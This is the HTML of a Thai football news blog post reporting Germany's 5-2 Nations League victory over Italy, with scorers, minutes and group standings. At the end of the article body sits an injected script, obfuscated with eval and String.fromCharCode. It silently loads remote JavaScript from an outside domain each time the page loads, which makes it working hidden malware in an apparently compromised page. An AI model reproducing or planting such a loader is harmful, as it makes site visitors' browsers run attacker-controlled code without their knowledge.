<link rel="alternate" type="text/xml+oembed" href="https://www.myfootballfrenzy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.myfootballfrenzy.com%2F%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25a2%25e0%25b8%25b4%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%25ab%25e0%25b8%2594%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b9%2582%25e0%25b8%2581%25e0%25b8%25a3%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        <link rel="preload" href="https://www.myfootballfrenzy.com/wp-content/themes/newsment/assets/img/default-header-image.jpeg" as="image">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #ffffff            }

            body.aft-dark-mode .site-title a,
      body.aft-dark-mode .site-header .site-branding .site-title a:visited,
      body.aft-dark-mode .site-header .site-branding .site-title a:hover,
      body.aft-dark-mode .site-description {
        color: #ffffff;
      }

            .site-branding .site-title {
                font-size: 52px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body data-rsssl=1 class="post-template-default single single-post postid-506 single-format-standard wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default full-width-content">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
    <header id="masthead" class="site-header">
        <div class="masthead-banner af-header-image data-bg" style="background-image: url(https://www.myfootballfrenzy.com/wp-content/themes/newsment/assets/img/default-header-image.jpeg);">
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
                              <p class="site-title font-family-1">
                  <a href="https://www.myfootballfrenzy.com/" rel="home">www.myfootballfrenzy.com</a>
                </p>
              
                              <p class="site-description">https://www.myfootballfrenzy.com</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                                    <p class="site-title font-family-1">
                    <a href="https://www.myfootballfrenzy.com/" rel="home">www.myfootballfrenzy.com</a>
                  </p>
                </span>
                <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-790 current_page_parent"><a href="https://www.myfootballfrenzy.com/blog/">Blog</a></li>
<li class="page_item page-item-788"><a href="https://www.myfootballfrenzy.com/">Home</a></li>
<li class="page_item page-item-2"><a href="https://www.myfootballfrenzy.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-786"><a href="https://www.myfootballfrenzy.com/sample-page-2/">Sample Page</a></li>
<li class="page_item page-item-258"><a href="https://www.myfootballfrenzy.com/sample-page-2-2/">Sample Page</a></li>
<li class="page_item page-item-796"><a href="https://www.myfootballfrenzy.com/sample-page-2-3/">Sample Page</a></li>
<li class="page_item page-item-289"><a href="https://www.myfootballfrenzy.com/sample-page-2-4/">Sample Page</a></li>
<li class="page_item page-item-342"><a href="https://www.myfootballfrenzy.com/sample-page-2-5/">Sample Page</a></li>
<li class="page_item page-item-804"><a href="https://www.myfootballfrenzy.com/sample-page-2-6/">Sample Page</a></li>
<li class="page_item page-item-811"><a href="https://www.myfootballfrenzy.com/%e0%b8%95%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad/">ตะกร้อ</a></li>
<li class="page_item page-item-821"><a href="https://www.myfootballfrenzy.com/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">ฟุตบอล</a></li>
<li class="page_item page-item-836"><a href="https://www.myfootballfrenzy.com/%e0%b8%a1%e0%b8%a7%e0%b8%a2/">มวย</a></li>
<li class="page_item page-item-847"><a href="https://www.myfootballfrenzy.com/%e0%b8%a7%e0%b8%b1%e0%b8%a7%e0%b8%8a%e0%b8%99/">วัวชน</a></li>
<li class="page_item page-item-857"><a href="https://www.myfootballfrenzy.com/%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c/">สนุกเกอร์</a></li>
<li class="page_item page-item-870"><a href="https://www.myfootballfrenzy.com/%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/">ไก่ชน</a></li>
</ul></div>
              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://www.myfootballfrenzy.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.myfootballfrenzy.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.myfootballfrenzy.com/category/myfootball/" itemprop="item"><span itemprop="name">MyFootball</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.myfootballfrenzy.com/เยอรมันยิงโหดเหมือนโกร/" itemprop="item"><span itemprop="name">เยอรมันยิงโหดเหมือนโกรธใคร ยัด 5 ลูก</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-506" class="af-single-article post-506 post type-post status-publish format-standard has-post-thumbnail hentry category-myfootball category-42 category-41 category-39 category-5 tag-220 tag-83 tag-45 tag-198 tag-219 tag-221">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/" 
                            aria-label="View all posts in MyFootball"> 
                                 MyFootball
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" 
                            aria-label="View all posts in ข่าวสารฟุตบอล"> 
                                 ข่าวสารฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5/" 
                            aria-label="View all posts in ผลบอล"> 
                                 ผลบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" 
                            aria-label="View all posts in ฟุตบอล"> 
                                 ฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b8%9c%e0%b8%a5/" 
                            aria-label="View all posts in สรุปผล"> 
                                 สรุปผล
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">เยอรมันยิงโหดเหมือนโกรธใคร ยัด 5 ลูก</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.myfootballfrenzy.com/author/mkwins/">
                    mkwins                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.myfootballfrenzy.com/2022/06/">
            มิถุนายน 15, 2022          </a>
        </span>
                </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="996" height="557" src="https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/เยอรมนี-อิตาลี่.jpeg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="เยอรมนี---อิตาลี่" decoding="async" srcset="https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/เยอรมนี-อิตาลี่.jpeg 996w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/เยอรมนี-อิตาลี่-300x168.jpeg 300w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/เยอรมนี-อิตาลี่-768x429.jpeg 768w" sizes="(max-width: 996px) 100vw, 996px" loading="lazy" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p><strong>เยอรมันยิงโหดเหมือนโกรธใคร ยัด 5 ลูก</p>
<p><a href="https://lin.ee/luFKi7E"><img decoding="async" loading="lazy" class="alignnone wp-image-507" title="เยอรมันยิงโหดเหมือนโกรธใคร ยัด 5 ลูก" src="https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/เยอรมนี-อิตาลี่.jpeg" alt="" width="640" height="358" srcset="https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/เยอรมนี-อิตาลี่.jpeg 996w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/เยอรมนี-อิตาลี่-300x168.jpeg 300w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/06/เยอรมนี-อิตาลี่-768x429.jpeg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p>เยอรมันยิงโหดเหมือนโกรธใคร ยัด 5 ลูก<br />
</strong></p>
<p><strong>เยอรมัน</strong> ฟอร์มแกร่งยิงโหดยัดไปยับ <strong>อิตาลี</strong> จากผลงานของ  <strong>แวร์เนอร์</strong>  เหมาพาทีมรอบ 5 นัดรวมทุกรายการและเป็นการคว้าชัยชนะนัดแรกในรายการนี้<br />
ขยับเพิ่มเป็น 6 คะแนนขึ้นมาอันดับ 2 ลีก เอ กลุ่ม 3 ศึกเนชั่นส์ ลีก<br />
ผลปรากฎว่า เยอรมนี เอาชนะ อิตาลี ไปขาดลอย  5-2  โดยได้ประตูขึ้นนำก่อนถึง 5-0 จาก <strong>โยชัว คิมมิช</strong> ฅ<br />
นาทีที่ 10 จุดโทษของ <strong>อิลคาย กุนโดกัน<br />
</strong> นาทีที่ 45 <strong>โธมัส มุลเลอร์</strong><br />
นาทีที่ 51 และ <strong>ทิโม แวร์เนอร์</strong> ยิงคนเดียว  2  ประตูในนาทีที่ 68 และ 69 ก่อนที่ <strong>อิตาลี</strong>  จะมาได้ 2 ประตูปลอบใจจาก <strong>วิลฟรีด ญ็องโต  </strong> ในนาทีที่ 78 และ <strong>อเลสซานโดร บาสโตนี</strong> ในนาทีที่ 90+4<br />
ชัยชนะเกมนี้ ส่งผลให้ <strong>เยอรมนี</strong> เก็บเพิ่มเป็น 6 แต้มจาก 4 นัด อยู่อันดับ 2 ของกลุ่ม ส่วน<strong> อิตาลี</strong> เตะ 4 นัดมี 5 คะแนน อันดับ 3</p>
<p>สนาม : สตาดิโอน อิม โบรุสเซีย-พาร์ค, กลัดบัค <a href="https://lin.ee/luFKi7E">ข่าวบอล</a></p>
<p><strong></p>
<p></strong><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.myfootballfrenzy.com/%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%94-%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b9%82%e0%b8%9a%e0%b9%8a%e0%b8%97-%e0%b8%88%e0%b8%a7%e0%b8%81%e0%b8%84/" rel="prev">Previous: <span class="em-post-navigation nav-title">สุดเดือด &#8220;เสี่ยโบ๊ท&#8221; จวกคนวางยานักมวยหวังแต่ผลประโยชน์</span></a></div><div class="nav-next"><a href="https://www.myfootballfrenzy.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b9%80%e0%b8%9e%e0%b8%8a%e0%b8%a3%e0%b8%a2%e0%b8%b4/" rel="next">Next: <span class="em-post-navigation nav-title">โปรแกรมมวยไทย ศึกเพชรยินดี วันพฤหัสบดีที่ 16 มิถุนายน 2565</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.myfootballfrenzy.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b5%e0%b9%89-%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b8%ad%e0%b8%87-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa/"
                        aria-label="ข่าวแฟร้งกี้ เดอยอง ล่าสุด-เชลซีจ้องจะเล่นคุณอยู่">
                        <img width="300" height="169" src="https://www.myfootballfrenzy.com/wp-content/uploads/2022/08/เดอยอง-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="เดอยอง" decoding="async" loading="lazy" srcset="https://www.myfootballfrenzy.com/wp-content/uploads/2022/08/เดอยอง-300x169.jpg 300w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/08/เดอยอง-1024x576.jpg 1024w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/08/เดอยอง-768x432.jpg 768w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/08/เดอยอง-1536x864.jpg 1536w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/08/เดอยอง.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" 
                            aria-label="View all posts in ข่าวสารฟุตบอล"> 
                                 ข่าวสารฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" 
                            aria-label="View all posts in ฟุตบอล"> 
                                 ฟุตบอล
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.myfootballfrenzy.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b5%e0%b9%89-%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%a2%e0%b8%ad%e0%b8%87-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa/">
                      ข่าวแฟร้งกี้ เดอยอง ล่าสุด-เชลซีจ้องจะเล่นคุณอยู่                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.myfootballfrenzy.com/author/mkwins/">
                    mkwins                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.myfootballfrenzy.com/2022/08/">
            สิงหาคม 1, 2022          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.myfootballfrenzy.com/%e0%b8%82%e0%b8%ad%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b8%e0%b8%99%e0%b8%8b%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b8%b9-19%e0%b8%9e%e0%b8%b2%e0%b9%84%e0%b8%9b%e0%b9%84/"
                        aria-label="ขอโทษจากกุนซือยู-19พาไปไม่ถึงเป้า">
                        <img width="300" height="152" src="https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/messageImage_1657985159518-300x152.jpeg" class="attachment-medium size-medium wp-post-image" alt="messageImage_1657985159518" decoding="async" loading="lazy" srcset="https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/messageImage_1657985159518-300x152.jpeg 300w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/messageImage_1657985159518-768x390.jpeg 768w, https://www.myfootballfrenzy.com/wp-content/uploads/2022/07/messageImage_1657985159518.jpeg 1025w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/" 
                            aria-label="View all posts in MyFootball"> 
                                 MyFootball
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" 
                            aria-label="View all posts in ข่าวสารฟุตบอล"> 
                                 ข่าวสารฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" 
                            aria-label="View all posts in ฟุตบอล"> 
                                 ฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.myfootballfrenzy.com/category/myfootball/%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/" 
                            aria-label="View all posts in อัพเดทข่าวสาร"> 
                                 อัพเดทข่าวสาร
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.myfootballfrenzy.com/%e0%b8%82%e0%b8%ad%e0%b9%82%e0%b8%97%e0%b8%a9%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b8%e0%b8%99%e0%b8%8b%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b8%b9-19%e0%b8%9e%e0%b8%b2%e0%b9%84%e0%b8%9b%e0%b9%84/">
                      ขอโทษจากกุนซือยู-19พาไปไม่ถึงเป้า                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.myfootballfrenzy.com/author/mkwins/">
                    mkwins                </a>
               </span>
                    <span class="item-metadata posts-date">
